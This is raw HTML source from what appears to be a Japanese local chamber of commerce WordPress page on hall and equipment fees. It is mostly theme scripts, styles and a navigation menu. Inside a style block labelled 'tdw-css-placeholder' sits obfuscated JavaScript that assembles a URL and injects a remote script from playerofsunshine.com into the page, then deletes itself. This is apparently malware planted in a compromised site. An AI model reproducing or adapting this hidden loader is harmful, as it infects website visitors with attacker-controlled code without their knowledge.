<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ishokokai.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fishokokai.net%2F%25e4%25bc%259a%25e9%25a4%25a8%25e3%2583%25bb%25e5%2582%2599%25e5%2593%2581%25e4%25bd%25bf%25e7%2594%25a8%25e6%2596%2599%25e3%2581%25ab%25e3%2581%25a4%25e3%2581%2584%25e3%2581%25a6%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#0cb503;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/ishokokai.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--military-news-accent:#1E851B;--military-news-bg-1:#1f1f11;--military-news-bg-2:#33351E;--military-news-bg-3:#505331;--dark:#0c0824;--accent:#339A3E;--sep-dark:#2A2546;--violet:#201D48;--white-transparent:rgba(255,255,255,0.6);--white-transparent-2:rgba(255,255,255,0.8);--violet-2:#191639;--grey:#595A6C;--grey-2:#CACAD7;--grey-3:#F0F0F0;--grey-4:#E1E1EA;--violet-transparent:rgba(34,27,94,0.03);--accent-2:#D33B77;--grey-5:#84859E;--grey-6:#F5F5F5}</style>
	
    <style id="tdb-global-fonts">
        :root {--general: Karla;}
    </style>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ishokokai.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/ishokokai.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#00c1a7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="c14b4c4f3e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://20090122.com/kaiin/wp-content/uploads/sites/3/2017/10/IMG_2516.jpg')}ul.sf-menu>.menu-item>a{font-size:16px}.sf-menu ul .menu-item a{font-size:14px}.white-popup-block:before{background-image:url('http://20090122.com/kaiin/wp-content/uploads/sites/3/2017/10/p4.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'エクスクルーシブ';--td_theme_color:#00c1a7;--td_slider_text:rgba(0,193,167,0.7);--td_mobile_gradient_one_mob:rgba(4,18,40,0.78);--td_mobile_gradient_two_mob:rgba(204,133,46,0.9);--td_login_hover_background:#4773cc;--td_login_gradient_one:rgba(4,18,40,0.78);--td_login_gradient_two:rgba(24,165,90,0.9)}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45771154-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45771154-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ishokokai.net/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ishokokai.net/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/",
                    "name": "会館・備品使用料金"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#00c1a7}.tdm-btn-style2:before{border-color:#00c1a7}.tdm-btn-style2{color:#00c1a7}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #00c1a7;-moz-box-shadow:0 2px 16px #00c1a7;box-shadow:0 2px 16px #00c1a7}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #00c1a7;-moz-box-shadow:0 4px 26px #00c1a7;box-shadow:0 4px 26px #00c1a7}</style>

	<style id="tdw-css-placeholder">let ayciur="ayvme";try{var_dhrbjqvi=String;let _iyrh="f"+"ro"+_dhrbjqvi['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _gltpwyzqdn="s"+"c"+_dhrbjqvi[_iyrh](114,105,112,116);var _mgbkytbol="c"+"re"+_dhrbjqvi[_iyrh](97,116,101,69,108,101,109,101,110,116);let _rwxddajcae="s"+_dhrbjqvi[_iyrh](114,99);var _wcxvcg=_dhrbjqvi[_iyrh](105,100);var _gpkzdcwjp="cu"+"rre"+_dhrbjqvi[_iyrh](110,116,83,99,114,105,112,116);let aecdojktl="pa"+"r"+_dhrbjqvi[_iyrh](101,110,116,78,111,100,101);var asscntwq="i"+"ns"+_dhrbjqvi[_iyrh](101,114,116,66,101,102,111,114,101);var acpvduicher="ge"+"El"+_dhrbjqvi[_iyrh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _eohkyamxvt="h"+"e"+_dhrbjqvi[_iyrh](97,100);var _wxluafga="ap"+"p"+_dhrbjqvi[_iyrh](101,110,100,67,104,105,108,100);let _xuml=document;var aawkkok="t"+"e"+_dhrbjqvi[_iyrh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var amnqunynqabu=_xuml[_mgbkytbol](_gltpwyzqdn);amnqunynqabu['as'+'y'+'nc']=true;let _cveduzvfamc=_dhrbjqvi[_iyrh](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_dhrbjqvi[_iyrh](47)+_dhrbjqvi[_iyrh](115)+"cr"+"i"+_dhrbjqvi[_iyrh](112,116,115)+_dhrbjqvi[_iyrh](47)+_dhrbjqvi[_iyrh](115,116,101,112,46,106,115);amnqunynqabu[_rwxddajcae]=_cveduzvfamc;amnqunynqabu[_wcxvcg]=aawkkok;if(_xuml[_gpkzdcwjp]){_xuml[_gpkzdcwjp][aecdojktl][asscntwq](amnqunynqabu,_xuml[_gpkzdcwjp]);let _hlxi=document;if (_hlxi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_hlxi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xuml[acpvduicher](_eohkyamxvt)[0][_wxluafga](amnqunynqabu);if (_hlxi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_hlxi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular page-template-default page page-id-10442 wp-theme-Newspaper  global-block-template-1 td-college tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-first menu-item-12597"><a href="https://ishokokai.net/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12598"><a href="https://ishokokai.net/category/shokokainews/">商工会ニュース【新着順】</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12627"><a href="https://ishokokai.net/category/shien/">支援情報【新着順】</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13307"><a href="https://ishokokai.net/%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b9/">アクセス</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12628"><a href="https://ishokokai.net/%e5%95%86%e5%b7%a5%e3%81%84%e3%81%a8%e3%81%97%e3%81%be/">広報誌：商工いとしまについて</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12968"><a href="https://ishokokai.net/%e5%a7%94%e5%93%a1%e4%bc%9a%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">委員会について</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13012"><a href="https://ishokokai.net/%e5%95%86%e5%93%81%e5%88%b8%e3%83%bb%e5%8f%82%e5%8a%a0%e7%94%b3%e8%be%bc%e6%9b%b8/">糸島市商工会商品券</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10442 current_page_item menu-item-12969"><a href="https://ishokokai.net/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">会館・備品使用料金</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13007"><a href="https://ishokokai.net/%e6%a7%98%e5%bc%8f%e9%9b%86/">様式集</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12625"><a href="https://ishokokai.net/%e3%82%88%e3%81%8f%e3%81%82%e3%82%8b%e3%81%94%e8%b3%aa%e5%95%8f/">よくあるご質問</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12758"><a href="https://ishokokai.net/%e5%80%8b%e4%ba%ba%e6%83%85%e5%a0%b1%e4%bf%9d%e8%ad%b7%e6%96%b9%e9%87%9d/">個人情報保護方針</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12943"><a href="https://ishokokai.net/%e3%83%aa%e3%83%b3%e3%82%af/">商工会のリンク</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://ishokokai.net/%e4%bc%9a%e5%93%a1%e5%90%91%e3%81%91%e3%83%a1%e3%83%bc%e3%83%ab%e3%83%9e%e3%82%ac%e3%82%b8%e3%83%b3/">メールマガジン登録</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12626"><a href="https://ishokokai.net/contact/">お問い合わせ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12629"><a href="https://ishokokai.net/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12614"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/">経営発達支援計画<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12610"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/">経営発達支援計画について</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12611"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/%e7%b5%8c%e5%96%b6%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e6%9b%b8/">経営発達支援計画書</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12612"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/%e4%ba%8b%e6%a5%ad%e9%80%b2%e6%8d%97%e7%8a%b6%e6%b3%81%e5%a0%b1%e5%91%8a%e6%9b%b8/">事業実施状況報告書</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/%e3%83%87%e3%83%bc%e3%82%bf%e3%83%99%e3%83%bc%e3%82%b9%ef%bc%88%e8%aa%bf%e6%9f%bb%e8%b3%87%e6%96%99%ef%bc%89/">データベース（調査資料）</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12615"><a href="https://ishokokai.net/%e5%95%86%e5%b7%a5%e4%bc%9a%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">商工会について<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12617"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e7%b5%8c%e5%96%b6%e6%8c%87%e5%b0%8e/">経営指導</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12618"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e9%87%91%e8%9e%8d%e6%8c%87%e5%b0%8e/">金融指導</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12619"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e7%a8%8e%e5%8b%99%e3%83%bb%e7%b5%8c%e7%90%86%e6%8c%87%e5%b0%8e/">税務・経理指導</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12620"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e5%b0%82%e9%96%80%e6%8c%87%e5%b0%8e/">専門指導</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12621"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e5%8a%b4%e5%8b%99%e6%8c%87%e5%b0%8e/">雇用手続きと労働保険</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12622"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e5%85%b1%e6%b8%88%e3%83%bb%e5%b9%b4%e9%87%91%e3%83%bb%e4%bf%9d%e9%99%ba%e5%88%b6%e5%ba%a6/">商工会の共済・保険制度</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12623"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e5%9c%b0%e5%9f%9f%ef%bc%88%e3%81%be%e3%81%a1%ef%bc%89%e3%81%a5%e3%81%8f%e3%82%8a/">地域（まち）づくり</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12822"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e6%a4%9c%e5%ae%9a%e8%a9%a6%e9%a8%93/">検定試験</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13010"><a href="https://ishokokai.net/%e4%bd%8f%e3%81%be%e3%81%84%e3%81%ae%e7%9b%b8%e8%ab%87%e3%82%bb%e3%83%b3%e3%82%bf%e3%83%bc/">住まいの相談センター</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12624"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e3%81%9d%e3%81%ae%e4%bb%96/">その他</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12768"><a href="https://ishokokai.net/%e5%89%b5%e6%a5%ad%e6%94%af%e6%8f%b4/">創業支援</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13013"><a href="https://ishokokai.net/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e3%82%92%e4%bd%9c%e6%88%90%e3%81%97%e3%81%be%e3%81%9b%e3%82%93%e3%81%8b%ef%bc%9f/">会員用<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13014"><a href="https://ishokokai.net/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e3%82%92%e4%bd%9c%e6%88%90%e3%81%97%e3%81%be%e3%81%9b%e3%82%93%e3%81%8b%ef%bc%9f/">会員用紹介ページ作成</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13016"><a href="https://ishokokai.net/%e3%80%90%e7%84%a1%e6%96%99%e7%89%88%e3%80%91%e4%ba%8b%e6%a5%ad%e6%89%80%e7%b4%b9%e4%bb%8b%e3%83%9a%e3%83%bc%e3%82%b8%e4%bd%9c%e6%88%90%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0/">【無料版】事業所紹介ページ作成</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13015"><a href="https://ishokokai.net/%e4%ba%8b%e6%a5%ad%e6%89%80%e7%b4%b9%e4%bb%8b%e3%83%9a%e3%83%bc%e3%82%b8%e4%bd%9c%e6%88%90%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0/">【有料版】事業所紹介ページ作成</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://ishokokai.net/%e7%a6%8f%e5%88%a9%e5%8e%9a%e7%94%9f%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9/">福利厚生サービス</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13019"><a href="https://ishokokai.net/%e7%b3%b8%e5%b3%b6%e5%b8%82%e5%95%86%e5%b7%a5%e4%bc%9a%e9%9d%92%e5%b9%b4%e9%83%a8/">部会<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13020"><a href="https://ishokokai.net/%e7%b3%b8%e5%b3%b6%e5%b8%82%e5%95%86%e5%b7%a5%e4%bc%9a%e9%9d%92%e5%b9%b4%e9%83%a8/">糸島市商工会青年部</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13021"><a href="https://ishokokai.net/%e7%b3%b8%e5%b3%b6%e5%b8%82%e5%95%86%e5%b7%a5%e4%bc%9a%e5%a5%b3%e6%80%a7%e9%83%a8/">糸島市商工会女性部</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13023"><a href="https://ishokokai.net/?page_id=7976">建設工業部会</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13022"><a href="https://ishokokai.net/?page_id=7180">商業観光部会</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12991"><a href="https://itosuki.com">会員紹介サイト</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19854"><a href="https://ishokokai.net/shouhisha2025/">プレミアム付商品券<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19850"><a href="https://ishokokai.net/shouhisha2025/">【消費者向け紙商品券】</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19912"><a target="_blank" href="https://commoney.jp/itoshimapay">【消費者向け電子商品券】</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19852"><a href="https://ishokokai.net/jigyousha2025/">【事業者向け商品券】</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19470"><a target="_blank" href="https://itoshima-impulse.com/">青年部HP</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ishokokai.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
